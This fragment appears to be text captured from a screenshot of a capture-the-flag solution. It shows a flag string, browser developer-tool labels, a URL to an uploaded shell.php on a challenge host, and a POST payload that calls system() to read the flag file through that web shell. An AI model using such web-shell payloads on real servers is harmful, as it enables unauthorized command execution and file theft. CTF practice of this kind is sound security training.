 sqctf{618039969a6f4996bb1008997e295f5c}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://challenge.qsnctf.com:30951/upload/shell.php
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
shell=system('cat /f*');